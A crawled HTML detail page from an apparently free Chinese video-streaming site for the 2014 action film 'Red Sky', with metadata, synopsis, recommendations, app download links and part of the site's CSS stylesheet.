

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.laodg.cc/voddetail/85055.html
body_size: 7605
content:
<!doctype html>
<html lang="zh-CN">
<head>
<!--视频详情页-->
<title>《红色天空2014》电影高清免费在线观看-老大哥TV</title>
<meta name="keywords" content="红色天空2014电影,红色天空2014在线观看,红色天空2014电影免费观看,红色天空2014电影免费播放"/>
<meta name="description" content="老大哥TV提供红色天空2014电影高清动作片完整版在线免费播放,失宠的顶尖战斗机驾驶员布奇·马斯特斯带领凶猛的大规模杀伤性武器的小队重返天空,只为了取回属于自己的那份军事和个人上的荣耀,因此马斯特斯必须从受挫的友谊中找到一条明路..."/>
<meta charset="utf-8">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<meta name="viewport" content="initial-scale=1.0,user-scalable=no,minimum-scale=1.0, maximum-scale=1.0,width=device-width">
<link rel="shortcut icon" href="/template/a_0001-ad/images/favicon.png"/>
<link rel="bookmark" href="/template/a_0001-ad/images/favicon.ico"/>
<script>var maccms={"path":"","mid":"1","url":"www.laodg.cc","wapurl":"www.laodg.cc","mob_status":"0"};</script>
<script type="text/javascript" src="/static/js/jquery.js?v=20221110"></script>
<script type="text/javascript" src="/template/a_0001-ad/js/jquery.lazyload.min.js?v=20221110"></script>
<script type="text/javascript" src="/static/js/home.js?v=20221110"></script>
<script type="text/javascript" src="/template/a_0001-ad/js/swiper.min.js?v=20221110"></script>
<script type="text/javascript" src="/template/a_0001-ad/js/ewave-global.js?v=20221110"></script>
<script type="text/javascript" src="/template/a_0001-ad/js/ewave-common.js?v=20221110"></script>
<link type="text/css" rel="stylesheet" href="/template/a_0001-ad/css/font-awesome.min.css?v=20221110">
<link type="text/css" rel="stylesheet" href="/template/a_0001-ad/css/swiper.min.css?v=20221110">
<link type="text/css" rel="stylesheet" href="/template/a_0001-ad/css/style.css?v=20221110">
<link type="text/css" rel="stylesheet" href="/template/a_0001-ad/css/user.css?v=20221110">


<style>
        .ad-container {
            display: block;
            max-width: 100%;
            height: auto;
        }
    </style>
</head>
<body>
<div class="small_nav">
  <div class="nav_box">
    <div class="logo l"><a href="/" ></a></div>
    <div class="nav nav-slide l hidden-mobile">
      <ul class="swiper-wrapper">
        <li class="swiper-slide"><a href="/">首页</a></li>
                <li class="swiper-slide"><a href="/vodtype/1.html">电影</a></li>
                <li class="swiper-slide"><a href="/vodtype/2.html">连续剧</a></li>
                <li class="swiper-slide"><a href="/vodtype/3.html">综艺</a></li>
                <li class="swiper-slide"><a href="/vodtype/4.html">动漫</a></li>
                <li class="swiper-slide"><a href="/vodtype/21.html">纪录片</a></li>
                <!--<li class="swiper-slide"><a href="/topic.html">专题</a></li>-->
        <li class="swiper-slide"><a href="/label/new.html">今日更新</a></li>
        <li class="swiper-slide"><a href="/label/top.html">排行榜</a></li>
      </ul>
    </div>
    <form class="search small-head-switch-content r" action="/vodsearch/-------------.html"  name="sform">
      <input type="text" x-webkit-speech="" autocomplete="off" name="wd" id="wd" class="search_text l" >
      <input type="submit" class="search_btn l" value="">
    </form>
    <ul class="nav_r r">
            <li class="user_login hidden-mobile"><a href="javascript:;" class="hd_xian head-login">登录</a> | <a class="head-reg" href="javascript:;">注册</a></li>
            <li class="ewave_history"><a class="history hidden-mobile" id="history" href="javascript:;">播放记录</a><div class="hidden-pc small-head-history small-head-close-switch r"><a href="javascript:;"><i class="fa fa-history"></i></a></div></li>
    </ul>
        <div class="hidden-pc small-head-user small-head-close-switch r"><a class="head-login" href="javascript:;"><i class="fa fa-user"></i></a></div>
        <div class="hidden-pc small-head-switch small-search-switch r" switch="search"><a href="javascript:;"><i class="fa fa-search"></i></a></div>
    <div class="hidden-pc small-head-switch small-nav-switch r" switch="all-type-content"><a href="javascript:;"><i class="fa fa-bars"></i></a></div>
    <ul class="hidden-pc small-head-switch-content all-type-content">
      <li class=""> <a href="/" >首页</a></li>
            <li ><a href="/vodtype/1.html">电影</a></li>
            <li ><a href="/vodtype/2.html">连续剧</a></li>
            <li ><a href="/vodtype/3.html">综艺</a></li>
            <li ><a href="/vodtype/4.html">动漫</a></li>
            <li ><a href="/vodtype/21.html">纪录片</a></li>
            <li  class="active"><a href="/vodtype/11.html">动作片</a></li>
            <li ><a href="/vodtype/12.html">喜剧片</a></li>
            <li ><a href="/vodtype/13.html">爱情片</a></li>
            <li ><a href="/vodtype/14.html">科幻片</a></li>
            <li ><a href="/vodtype/15.html">恐怖片</a></li>
            <li ><a href="/vodtype/16.html">战争片</a></li>
            <li ><a href="/vodtype/17.html">剧情片</a></li>
            <li ><a href="/vodtype/18.html">武侠片</a></li>
            <li ><a href="/vodtype/22.html">预告片</a></li>
            <li ><a href="/vodtype/23.html">大陆剧</a></li>
            <li ><a href="/vodtype/24.html">香港剧</a></li>
            <li ><a href="/vodtype/25.html">台湾剧</a></li>
            <li ><a href="/vodtype/26.html">韩国剧</a></li>
            <li ><a href="/vodtype/27.html">日本剧</a></li>
            <li ><a href="/vodtype/28.html">泰国剧</a></li>
            <li ><a href="/vodtype/29.html">欧美剧</a></li>
            <li ><a href="/vodtype/30.html">海外剧</a></li>
            <li ><a href="/vodtype/32.html">大陆综艺</a></li>
            <li ><a href="/vodtype/33.html">港台综艺</a></li>
            <li ><a href="/vodtype/34.html">日韩综艺</a></li>
            <li ><a href="/vodtype/35.html">欧美综艺</a></li>
            <li ><a href="/vodtype/36.html">体育赛事</a></li>
            <li ><a href="/vodtype/37.html">大陆动漫</a></li>
            <li ><a href="/vodtype/38.html">港台动漫</a></li>
            <li ><a href="/vodtype/39.html">日韩动漫</a></li>
            <li ><a href="/vodtype/40.html">欧美动漫</a></li>
            <li ><a href="/vodtype/41.html">海外动漫</a></li>
            <li > <a href="/label/top.html">排行榜</a></li>
      <li > <a href="/label/new.html">今日更新</a></li>
      <!--<li > <a href="/topic.html" >专题</a></li>-->
    </ul>
  </div>
</div>
<div class="fixdh_fbtn small-head-close" style="z-index: 10;"></div>
<div class="small_nav_placeholder hidden-pc"></div>
<div class="mbx_bg hidden-mobile">
  <div class="mbx_box">
    <div class="mbx_left l">您当前的位置：<a href="/">首页</a>  »  <a href="/vodtype/1.html">电影</a>  »  <a href="/vodtype/11.html">动作片</a>  »  <a href="/voddetail/85055.html">红色天空2014</a></div>
  </div>
</div>
<div class="wrapper content">
  <div class="left l">
    <div class="con_c1">
      <div class="hidden-pc detail-info-imgbg" style="background-image:url(/upload/vod/20230329-1/5ffad6e978c7b236018506e62283294c.jpeg);"></div>
      <div class="hidden-pc detail-info-bg"></div>
      <div class="leftimg"><div class="img_wrapper lazyload" data-original="/upload/vod/20230329-1/5ffad6e978c7b236018506e62283294c.jpeg"></div></div>
      <div class="con_xinxi">
        <div class="con_name">
          <h1 class="l"><a href="/voddetail/85055.html" title="红色天空2014"><span >红色天空2014</span></a><font color="#9E9E9E" size="3">  歼灭天际线(台)</font> </h1>
                    <a class="detail-ulog num2 r ewave_ulog fav-btn hidden-mobile" id="detail-fav-85055" href="javascript:;" data-type="2" data-mid="1" data-id="85055" style="margin-top:5px;"><i class="fa fa-star-o"></i>会员收藏</a>
                  </div>
        <div class="detail-rating ewave_star hidden-mobile" data-mid="1" data-id="85055">
        <div class="detail-rating-left l">852人已评分</div>
        <ul class="detail-rating-star l star2">
          <li class="score_btn word0 word1" score="2" word="很差"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
          <li class="score_btn word2" score="4" word="较差"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
          <li class="score_btn wrod3" score="6" word="还可以"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
          <li class="score_btn word4" score="8" word="很棒"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
          <li class="score_btn word5" score="10" word="神作"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
        </ul>
        <div class="detail-rating-title l"><span class="real-title">较差</span><span class="hover-title"></span></div>
        <div class="detail-rating-result l">3.0</div>
        <div class="detail-ulog-btn r hidden-mobile"><a class="detail-ulog num digg_vodup l ewave_digg_link" href="javascript:;" data-id="85055" data-mid="1" data-type="up" title="赞一个"><i class="fa fa-thumbs-o-up"></i><span class="digg_num">81</span></a> <a href="javascript:void(0);" class="detail-ulog num1 digg_voddown l ewave_digg_link" href="javascript:;" data-id="85055" data-mid="1" data-type="down" title="踩一脚"><i class="fa fa-thumbs-o-down"></i><span class="digg_num">30</span></a> </div>
        </div>
        <p class="zy"><em class="fa fa-user-o hidden-mobile"></em>主演：<span><a href="/vodsearch/-%E7%91%9E%E5%88%87%E5%B0%94%C2%B7%E8%95%BE%C2%B7%E5%BA%93%E5%85%8B------------.html" target="_blank">瑞切尔·蕾·库克</a> <a href="/vodsearch/-%E5%A4%8F%E6%81%A9%C2%B7%E9%9F%A6%E6%96%AF%E7%89%B9------------.html" target="_blank">夏恩·韦斯特</a> <a href="/vodsearch/-%E5%87%AF%E5%A7%86%C2%B7%E5%90%89%E7%94%98%E6%88%B4------------.html" target="_blank">凯姆·吉甘戴</a> </span></p>
        <p class="yplx_c1"><i class="col50 hidden-mobile"><em class="fa fa-bars hidden-mobile"></em>类型：<span><a href="/vodshow/11---%E5%8A%A8%E4%BD%9C--------.html">动作</a></span></i><i class="col33"><em class="fa fa-user-o hidden-mobile"></em>导演：<span><a href="/vodsearch/-----%E9%A9%AC%E9%87%8C%E5%A5%A5%C2%B7%E8%8C%83%C2%B7%E7%9A%AE%E5%B8%83%E5%B0%94%E6%96%AF--------.html" target="_blank">马里奥·范·皮布尔斯</a> </span></i> <i class="col50"><em class="fa fa-dedent hidden-mobile"></em>状态：<span><span style="color:#FF0000">超清</span></span></i>  <i class="col33 hidden-mobile"><em class="fa fa-calendar hidden-mobile"></em>年份：<span>2014</span></i> <i class="col33 hidden-mobile"><em class="fa fa-map-marker hidden-mobile"></em>地区：<span>美国</span></i> <i class="col33 hidden-mobile"><em class="fa fa-compass hidden-mobile"></em>语言：<span>英语</span></i> <i class="col33"><span class="green"><em class="fa fa-leaf hidden-mobile"></em>豆瓣：0.0分</span></i><i class="col33"><em class="fa fa-fire hidden-mobile"></em><span>热度：162 ℃</span></i> <i class="yplx_time col33"><em class="fa fa-clock-o hidden-mobile"></em>时间：<span>2023-03-29 04:21:22</span></i> </p>
        <div class="yplx_c3 hidden-mobile"><em class="fa fa-newspaper-o hidden-mobile"></em>简介：<a href="javascript:;" class="red" id="showmore">详情</a><span>失宠的顶尖战斗机驾驶员布奇·马斯特斯带领凶猛的大规模杀伤性武器的小队重返天空,只为了取回属于自己的那份军事和个人上的荣耀,因此马斯特斯必须从受挫的友谊中找到一条明路......</span></div>
      </div>
      <div class="clear"></div>
    </div>
    </br>
    <a href="https://s.click.taobao.com/1YEJs6u" target="_blank">
            <img class="ad-container" src="https://jsdvi2023-1321341241.cos.accelerate.myqcloud.com/img/2tps-800-450.png" alt="红包" rel="nofollow">
        </a>
        <div class="con_c2 " id="play">
      <div class="nytitle con_c2title ny_bfy_list hidden-mobile">
        <ul class="ny_title_tab">
          <li><a href="javascript:" class="current">播放源</a></li>
        </ul>
      </div>
      <div class="con_juji_bg ">
                <div class="playlist-tab">
          <ul class="con_c2_title swiper-wrapper">
                        <li class="tab-switch swiper-slide" switch="tab_con_playlist_1"><a href="javascript:void(0);"  class="current">在线播放10</a></li>
            <span>|</span>
                        <div class="clear"></div>
          </ul>
        </div>
                <div class="tab-content" id="tab_con_playlist_1"  style="display:block;">
        <div class="playlist-notice">
          <p><span>温馨提示：</span>手机全屏播放请开启屏幕旋转功能！</p>
          <p>若不能播放请更换上方播放方式！</p>
                    <p><span>在线播放10：</span>若不能播放请切换在线播放组！</p>
                    <p><span class="order">不能播放？<a href="javascript:;" onClick="eWave.Gbook.Report('编号【85055】名称【红色天空2014】不能观看请检查修复，页面地址' + location.href,'85055');">点此报错！</a> </span><span class="detail-group-tip "><i class="fa fa-lightbulb-o"></i> 以下标签可以左右滑动哦~</span></p>
                  </div>
        <ul class="con_c2_list">
                    <li class=" show-new-icon auto-width"><a href="/vodplay/85055-1-1.html" target="_blank" title="HD">HD</a></li>
                  </ul>
        
        </div>
                <div class="clear"></div>
              </div>
    </div>
      <div class="more-content">
    <div class="con_c4">
      <a class="close-float" title="点此关闭"><i class="fa fa-close"></i></a>
      <div class="nytitle">
        <ul class="ny_title_tab">
          <li><a href="javascript:" id="con_c4_ti1" class="current" title="红色天空2014详细剧情">详细剧情</a></li>
        </ul>
      </div>
      <div class="all_Comments" id="tab_con_c4_ti_1" style="display:block">
        <ul class="comment_list">
          <div id="content"> 失宠的顶尖战斗机驾驶员布奇·马斯特斯带领凶猛的大规模杀伤性武器的小队重返天空,只为了取回属于自己的那份军事和个人上的荣耀,因此马斯特斯必须从受挫的友谊中找到一条明路... </div>
        </ul>
      </div>
    </div>
    </div>
      <div class="ewave_comment" data-id="85055" data-mid="1"></div>
    <script>
    $(function(){
      eWave.Comment.Login = 0;
      eWave.Comment.Verify = 1;
      eWave.Comment.Init();
      eWave.Comment.Show(1);
    });
    </script>
      </div>
  <div class="right r">
    <div class="nytitle bof_bot">
      <ul class="ny_title_tab">
        <li><a href="javascript:" class="current">猜你喜欢</a></li>
      </ul>
    </div>
    <div class="con_list_img">
      <ul>
                <li><a href="/voddetail/88417.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20230419-1/6aacc4fd450cb56b2a5f39ce2fe2ed79.jpg"></div>
          <p class="name" >执法女先锋</p>
          </a> </li>
                <li><a href="/voddetail/128072.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20260111-1/1869c11f8cd9994fd2ac3402e9fd99e6.jpg"></div>
          <p class="name" >末日逃生2，迁移</p>
          </a> </li>
                <li><a href="/voddetail/89986.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20230501-1/94b19d5219dad9365dac61164197c51f.webp"></div>
          <p class="name" >亚马逊热盒</p>
          </a> </li>
                <li><a href="/voddetail/102341.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20231116-1/f65ed1164d76fae6ea86f8a1fe992257.jpg"></div>
          <p class="name" >遗失的世界</p>
          </a> </li>
                <li><a href="/voddetail/118507.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20250606-1/4011645a2fe5f305839edf8fe7c0d0a7.jpg"></div>
          <p class="name" >疾速追杀：芭蕾杀姬</p>
          </a> </li>
                <li><a href="/voddetail/69298.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20230108-1/14742d2c9561db118a99e99f9913497c.jpg"></div>
          <p class="name" >人兽猎奇</p>
          </a> </li>
              </ul>
      <div class="clear"></div>
    </div>
        <div class="nytitle con_c2title bof_bot">
      <ul class="ny_title_tab">
        <li><a href="javascript:" class="current">热播榜</a></li>
      </ul>
    </div>
    <ul class="con_list_phb">
            <li class="list_one"><span>1</span><a href="/voddetail/88417.html" class="list-no1-pic"><div class="img_wrapper lazyload" data-original="/upload/vod/20230419-1/6aacc4fd450cb56b2a5f39ce2fe2ed79.jpg"></div></a>
        <div class="list_no1_con"> <a href="/voddetail/88417.html" class="no1_tv_title" >执法女先锋</a>
          <p class="top_desc">　　...</p>
          <p class="pview">播放指数:9731℃</p>
          <a href="/voddetail/88417.html"  class="top_btn" rel="nofollow">查看详情</a></div>
      </li>
            <li class="list_two"><i  class="active">2</i><span>2430℃</span><a href="/voddetail/116188.html" >白雪公主与七武士</a></li>
            <li class="list_two"><i  class="active">3</i><span>2399℃</span><a href="/voddetail/89986.html" >亚马逊热盒</a></li>
            <li class="list_two"><i >4</i><span>2281℃</span><a href="/voddetail/128072.html" >末日逃生2，迁移</a></li>
            <li class="list_two"><i >5</i><span>1999℃</span><a href="/voddetail/114289.html" >黑白潜行2</a></li>
            <li class="list_two"><i >6</i><span>1709℃</span><a href="/voddetail/102341.html" >遗失的世界</a></li>
            <li class="list_two"><i >7</i><span>1566℃</span><a href="/voddetail/68568.html" >奇门遁术2</a></li>
            <li class="list_two"><i >8</i><span>1521℃</span><a href="/voddetail/118507.html" >疾速追杀：芭蕾杀姬</a></li>
            <li class="list_two"><i >9</i><span>1316℃</span><a href="/voddetail/84263.html" >阿凡达2</a></li>
            <li class="list_two"><i >10</i><span>1190℃</span><a href="/voddetail/69298.html" >人兽猎奇</a></li>
            <li class="list_two"><i >11</i><span>1024℃</span><a href="/voddetail/26643.html" >茅山道人</a></li>
            <li class="list_two"><i >12</i><span>1021℃</span><a href="/voddetail/119900.html" >超人传承</a></li>
            <li class="list_two"><i >13</i><span>970℃</span><a href="/voddetail/84598.html" >阿凡达2：水之道</a></li>
            <li class="list_two"><i >14</i><span>669℃</span><a href="/voddetail/119629.html" >香港奇案之烹夫</a></li>
            <li class="list_two"><i >15</i><span>599℃</span><a href="/voddetail/124659.html" >中间界</a></li>
          </ul>
  </div>
  <div class="clear"></div>
</div>
<div class="small_foot">
  <div class="f_01">
    <div class="foot-search">
      <form id="f_form" name="f_form" method="post" autocomplete="off" action="/vodsearch/-------------.html">
        <input type="submit" class="f_serbtn" value="">
        <input type="text" name="wd" class="f_in l" placeholder="100万部影片任你搜索">
      </form>
    </div>
    <div class="foot-link"><a target="_blank" href="/gbook.html" rel="nofollow">问题反馈 </a> | <a target="_blank" href="/label/help_xunlei.html" title="下载帮助" rel="nofollow">下载帮助</a> | <a target="_blank" href="/label/new.html" title="最近更新影片" rel="nofollow">最近更新</a> | <a target="_blank" href="/label/top.html" title="视频排行榜">排行榜</a> | <a target="_blank" href="/map.html" title="网站地图" rel="nofollow">网站地图</a> | <a target="_blank" href="/rss/sitemap.xml" target="_blank" title="sitemap" rel="nofollow">sitemap</a> | <a target="_blank" href="/rss/index.xml" target="_blank" title="RSS订阅" rel="nofollow">RSS订阅</a></div>
  </div>
  <div class="f_03">
      <div style="float:left;width: 50%;padding-left: 15%;">
          <a href="https://download.ldg02.com/upload/appload/_W2A__laodage.app__20230107010533.apk"><img src="/template/a_0001-ad/images/android.png" alt="安卓下载" style="width:110px"/></a>
      </div>
      <div style="float:left;width: 50%;padding-right: 15%;">
          <a href="https://download.ldg02.com/upload/appload/laodg.mobileconfig"><img src="/template/a_0001-ad/images/apple.png" alt="IOS下载" style="width:110px"/></a>
      </div>
      
  </div>
  <div class="f_02"> 本网站只提供web页面服务，通过链接的方式提供相关内容（所有视频内容收集于各大视频网站），本站不对链接内容具有进行编辑、整理、修改等权利<br/>
    Copyright © 2020-2026  邮箱：<font></font>  备案号：<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow"><font>湘ICP备2023002209号</font></a>   </div>
</div>
<div class="v_right hidden-mobile">
  <a class="v_icon1_out" href="#" target="_blank"> <i class="fa fa-user"></i> <br>
  个人 <span class="v_mask"></span></a>
  <!--<a href="javascript:;"> <i class="fa fa-wechat"></i><br>
  公众号 <span class="v_mask"></span> <span class="icon_code"> <img src="/template/a_0001-ad/images/qrcode/qrcode_wechat.png"> </span></a>
  <a href="javascript:;"> <i class="fa fa-qq"></i><br>
  QQ群 <span class="v_mask"></span> <span class="icon_code"> <img src="/template/a_0001-ad/images/qrcode/qrcode_qq.png"> </span> </a>
  -->
  <a href="/gbook.html" target="_blank"> <i class="fa fa-commenting"></i> <br>
  留言 <span class="v_mask"></span></a>
    
  
  
  
  <a href="javascript:;" class="v_icon6_out" style="border-bottom: 1px solid white;!important"> <i class="fa fa-arrow-up"></i><br>
  顶部 <span class="v_mask"></span> </a>
  
  
  
   <a href="javascript:;" class="v_icon6_out"> 
      <i class="fa fa-cloud-download"></i><br>
      APP下载 <span class="v_mask"></span> <span class="icon_code"> 
          <div>
            <img src="/template/a_0001-ad/images/qrcode/qrcode_and.png" id="qrcode">  
          </div>
       
           <div>
               <img src="/template/a_0001-ad/images/qrcode/qrcode_ios.png" id="qrcode1">
           </div>
      </span>
  </a>
 
</div>
<div class="logout-bg"></div>
<div class="logout-box">
  <form action="/user/logout.html" goUrl="refresh">
    <div class="logout-title">退出将无法使用会员功能</div>
    <div class="logout-content">
      <p><i class="fa fa-vimeo"></i>会员专享收藏与播放记录</p>
      <p><i class="fa fa-youtube-play"></i>全新的交互式体验</p>
      <p><i class="fa fa-cloud-download"></i>分享便可赚积分升级会员组</p>
    </div>
    <div class="logout-footer"><a class="logout-close" href="javascript:;">保持登录</a><a class="logout-close form-btn-submit" href="javascript:;">退出登录</a></div>
  </form>
</div>
<style>
.small_foot .f_03 {
    background: #1D282A;
    color: #fff;
    text-align: center;
    padding-top: 20px;
    line-height: 25px;
}

@media screen and (min-width: 980px){
    .small_foot .f_03 {
        display: none;
    }
    .small_foot .f_03 div{
        padding-right: 0!important;
        padding-left: 0!important;
    }
}

#qrcode{margin-top: -88px;}
#qrcode1{ margin-top: -46px;} 
.v_right .icon_code img {
    height: 156px;
    width: 156px;
    margin-top: 5px;
}
</style>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<span class="mac_hits hide" data-mid="1" data-id="85055" data-type="insert"></span>
<span style="display:none" class="ewave_ulog_set" alt="设置内容页浏览记录" data-type="4" data-mid="1" data-id="85055" data-sid="" data-nid=""></span>
<span style="display:none" class="ewave_history_set" alt="设置History历史记录" data-link="/voddetail/85055.html" data-name="红色天空2014" data-pic="/upload/vod/20230329-1/5ffad6e978c7b236018506e62283294c.jpeg"></span>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.laodg.cc/template/a_0001-ad/css/user.css?v=20221110
body_size: 4780
content:
@charset "utf-8";
.mac_pop_msg_bg, .mac_pop_bg, .logout-bg {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 9991;
  background-color: rgba(0, 0, 0, .7);
}
.mac_pop_msg_bg {
  z-index: 9993;
}
.mac_pop_msg, .mac_pop, .logout-box, .del-all-confirm {
  position: fixed;
  left: 50%;
  margin-left: -150px;
  top: 30%;
  padding: 20px;
  background-color: #fff;
  width: 260px;
  text-align: center;
  line-height: 1.8;
  z-index: 9994;
  border-radius: 5px;
}
.mac_pop, .logout-box, .del-all-confirm {
  width: 320px;
  margin-left: -170px;
  z-index: 9992;
  top: 20%;
}
.mac_pop .pop_top h2 {
  display: none;
}
.mac_pop .pop_top .pop_close {
  display: inline-block;
  width: 20px;
  height: 20px;
  line-height: 20px;
  border: 1px solid #999;
  border-radius: 50%;
  color: #666;
  cursor: pointer;
  position: absolute;
  right: 10px;
}
.mac_pop .pop_top .pop_close:hover {
  border-color: #f60;
  color: #f60;
}
.logout-bg {
  z-index: 6666;
  display: none;
}
.logout-box, .del-all-confirm {
  z-index: 6667;
  border-radius: 0;
  padding: 0;
  margin-left: -150px;
  display: none;
}
.logout-bg.show, .logout-box.show, .del-all-confirm.show {
  display: block;
}
.logout-title {
  font-size: 16px;
  line-height: 3;
  font-weight: bold;
  color: #555;
}
.logout-content {
  text-align: left;
}
.logout-content p {
  padding-left: 22%;
  color: #777;
  line-height: 2.5;
}
.logout-content p i {
  width: 30px;
  font-size: 18px;
  color: #f60;
}
.logout-footer {
  line-height: 3;
  border-top: 1px solid #ddd;
  margin-top: 10px;
  text-align: center;
}
.logout-close {
  display: inline-block;
  width: 50%;
  color: #f60;
}
.logout-close:nth-child(2) {
  width: calc(50% - 1px);
  border-left: 1px solid #ddd;
  color: #333;
}
.logout-close:hover {
  text-decoration: none;
}
.login-title {
  margin-top: 50px;
  overflow: hidden;
  color: #666;
  padding-bottom: 20px;
}
.login-title h1 {
  float: left;
}
.login-title a {
  color: #008000;
  line-height: 40px;
}
.login-title h1 a {
  font-size: 14px;
  color: var(--theme-color);
}
.login-title a i {
  margin-right: 5px;
}
.login-wrapper {
  width: 100%;
  background: url("../images/user/header-bg.jpg") no-repeat;
  background-size:cover;
  overflow: hidden;
  height: 484px;
}
.login-wrapper .wrapper {
  padding-bottom: 20px;
  overflow: hidden;
}
.form-wrapper {
  width: 300px;
  float: right;
  padding: 10px;
  background-color: #fff;
  color: #666;
}
.form-tab-title {
  font-size: 16px;
  line-height: 1.8;
  border-bottom: 1px solid #eee;
  margin-bottom: 10px;
}
.report-form-wrapper .form-tab-title {
  text-align: left;
}
.mac_pop .form-wrapper {
  width: auto;
  float: none;
}
.form-tab-title-item {
  display: inline-block;
  margin-left: 15px;
}
.form-tab-title-item.active, .mac_pop_login .form-tab-title-item:nth-child(1), .mac_pop_reg .form-tab-title-item:nth-child(2) {
  border-bottom: 1px solid #f60;
  position: relative;
  margin-bottom: -1px;
  color: #f60;
}
.mac_pop_login #float-reg {
  display: none;
}
.mac_pop_reg #float-login {
  display: none;
}
.form-tab-title-item:hover {
  font-size: 16px;
  text-decoration: none;
}
.form-item {
  padding-top: 6px;
  padding-bottom: 6px;
  width: 100%;
  overflow: hidden;
}
.form-item * {
  display: inline-block;
}
.form-item .form-label, .form-item .form-input, .form-item .form-btn, .form-item .form-verify, .form-item .form-verify-refresh {
  height: 30px;
  line-height: 30px;
  float: left;
}
.form-item .form-label {
  width: 20%;
  text-align: right;
  margin-right: 2%;
  font-size: 12px;
}
.form-item .form-input {
  border: 1px solid #ddd;
  border-radius: 3px;
  outline: none;
  background-color: #f9f9f9;
  width: 74%;
  text-indent: 10px;
  font-size: 12px;
}
.form-item input.form-input:read-only {
  border-color: #fcfcfc;
  background-color: #fcfcfc;
  cursor: default;
}
.form-item .form-input-half {
  width: 35%;
  margin-right: 2%;
}
.form-item .form-verify {
  width: 30%;
  margin-right: 1%;
}
.form-item .form-verify-refresh {
  width: 6%;
  text-align: center;
  color: #f60;
  cursor: pointer;
}
.form-item .form-btn {
  border: none;
  background-color: #f60;
  border-radius: 3px;
  color: #fff;
  cursor: pointer;
  text-align: center;
}
.form-item .form-btn:hover {
  text-decoration: none;
  opacity: .8;
}
.form-item .form-btn:disabled {
  background-color: #eee;
  border-color: #eee;
  color: #666;
}
.form-item .form-btn:disabled:hover {
  opacity: 1;
  cursor: default;
}
.form-item .form-btn-verify, .form-item .form-btn-player-password {
  width: 37%;
  font-size: 12px;
}
.form-item .form-btn-popedom {
  padding-left: 10px;
  padding-right: 10px;
  margin-left: 5px;
  font-size: 12px;
  float: none;
}
.form-item .form-btn-block, .form-item .form-textarea {
  width: 93%;
  float: none;
  margin-left: auto;
  margin-right: auto;
  display: block;
  background-color: #1db69a;
  border: 1px solid #1db69a;
}
.form-item .form-textarea {
  border: 1px solid #ddd;
  border-radius: 3px;
  outline: none;
  background-color: #f9f9f9;
  padding: 10px;
  box-sizing: border-box;
}
.form-item .form-sub-link {
  font-size: 12px;
  float: right;
  margin-right: 4%;
}
.form-item .form-sub-link-big {
  color: #f60;
}
.form-item .form-text {
  display: block;
  text-align: center;
}
.form-other-wrapper {
  border-top: 1px solid #eee;
  text-align: center;
}
.form-other-title {
  display: inline-block;
  font-size: 12px;
  height: 20px;
  line-height: 20px;
  position: relative;
  top: -12px;
  padding: 0 8px;
  background-color: #fff;
}
.form-other-box {
